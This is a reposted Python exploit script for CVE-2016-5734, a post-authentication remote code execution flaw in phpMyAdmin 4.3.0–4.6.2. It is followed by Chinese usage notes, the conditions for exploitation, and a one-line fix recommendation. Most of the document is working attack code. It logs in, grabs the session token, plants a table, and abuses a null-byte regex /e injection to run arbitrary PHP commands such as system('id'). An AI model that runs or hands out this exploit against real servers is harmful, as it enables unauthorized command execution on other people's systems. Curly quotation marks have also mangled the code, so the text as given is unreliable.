#!/usr/bin/env python
“””cve-2016-5734.py: PhpMyAdmin 4.3.0 – 4.6.2 authorized user RCE exploit
Details: Working only at PHP 4.3.0-5.4.6 versions, because of regex break with null byte fixed in PHP 5.4.7.
CVE: CVE-2016-5734
Author: https://twitter.com/iamsecurity
run: ./cve-2016-5734.py -u root –pwd=”” http://localhost/pma -c “system(‘ls -lua’);”
“””
import requests
import argparse
import sys
__author__ = “@iamsecurity”
if __name__ == ‘__main__’:
parser = argparse.ArgumentParser()
parser.add_argument(“url”, type=str, help=”URL with path to PMA”)
parser.add_argument(“-c”, “–cmd”, type=str, help=”PHP command(s) to eval()”)
parser.add_argument(“-u”, “–user”, required=True, type=str, help=”Valid PMA user”)
parser.add_argument(“-p”, “–pwd”, required=True, type=str, help=”Password for valid PMA user”)
parser.add_argument(“-d”, “–dbs”, type=str, help=”Existing database at a server”)
parser.add_argument(“-T”, “–table”, type=str, help=”Custom table name for exploit.”)
arguments = parser.parse_args()
url_to_pma = arguments.url
uname = arguments.user
upass = arguments.pwd
if arguments.dbs:
db = arguments.dbs
else:
db = “test”
token = False
custom_table = False
if arguments.table:
custom_table = True
table = arguments.table
else:
table = “prgpwn”
if arguments.cmd:
payload = arguments.cmd
else:
payload = “system(‘uname -a’);”
size = 32
s = requests.Session()
# you can manually add proxy support it’s very simple 😉
# s.proxies = {‘http’: “127.0.0.1:8080”, ‘https’: “127.0.0.1:8080″}
s.verify = False
sql = ”’CREATE TABLE `{0}` (
`first` varchar(10) CHARACTER SET utf8 NOT NULL
) ENGINE=InnoDB DEFAULT CHARSET=latin1;
INSERT INTO `{0}` (`first`) VALUES (UNHEX(‘302F6500′));
”’.format(table)
# get_token
resp = s.post(url_to_pma + “/?lang=en”, dict(
pma_username=uname,
pma_password=upass
))
if resp.status_code is 200:
token_place = resp.text.find(“token=”) + 6
token = resp.text[token_place:token_place + 32]
if token is False:
print(“Cannot get valid authorization token.”)
sys.exit(1)
if custom_table is False:
data = {
“is_js_confirmed”: “0”,
“db”: db,
“token”: token,
“pos”: “0”,
“sql_query”: sql,
“sql_delimiter”: “;”,
“show_query”: “0”,
“fk_checks”: “0”,
“SQL”: “Go”,
“ajax_request”: “true”,
“ajax_page_request”: “true”,
}
resp = s.post(url_to_pma + “/import.php”, data, cookies=requests.utils.dict_from_cookiejar(s.cookies))
if resp.status_code == 200:
if “success” in resp.json():
if resp.json()[“success”] is False:
first = resp.json()[“error”][resp.json()[“error”].find(“<code>”)+6:]
error = first[:first.find(“</code>”)]
if “already exists” in error:
print(error)
else:
print(“ERROR: ” + error)
sys.exit(1)
# build exploit
exploit = {
“db”: db,
“table”: table,
“token”: token,
“goto”: “sql.php”,
“find”: “0/e\0”,
“replaceWith”: payload,
“columnIndex”: “0”,
“useRegex”: “on”,
“submit”: “Go”,
“ajax_request”: “true”
}
resp = s.post(
url_to_pma + “/tbl_find_replace.php”, exploit, cookies=requests.utils.dict_from_cookiejar(s.cookies)
)
if resp.status_code == 200:
result = resp.json()[“message”][resp.json()[“message”].find(“</a>”)+8:]
if len(result):
print(“result: ” + result)
sys.exit(0)
print(
“Exploit failed!\n”
“Try to manually set exploit parameters like –table, –database and –token.\n”
“Remember that servers with PHP version greater than 5.4.6″
” is not exploitable, because of warning about null byte in regexp”
)
sys.exit(1)
使用方法:
- usage: PhpMyAdmin_RCE.py [-h] [-c CMD] -u USER -p PWD [-d DBS] [-T TABLE] url
- 如:
PhpMyAdmin_RCE.py -u root -p “” http://localhost/phpmyadmin/ -c “system(‘id’)” - 重复执行可删除脚本创建的prgpwn表。#1050 – Table ‘prgpwn’ already exists;不理睬也ok。
利用条件:
1、授权用户;
2、phpmyadmin4.3.0-4.6.2 ;
3、Working only at PHP 4.3.0-5.4.6 versions
修复方案:
安全脉搏提醒您如有使用到phpmyadmin,请更新到PhpMyAdmin 4.6.3
转载请注明:即刻安全 » PhpMyAdmin 4.6.2 – Post-Auth Remote Code Execution








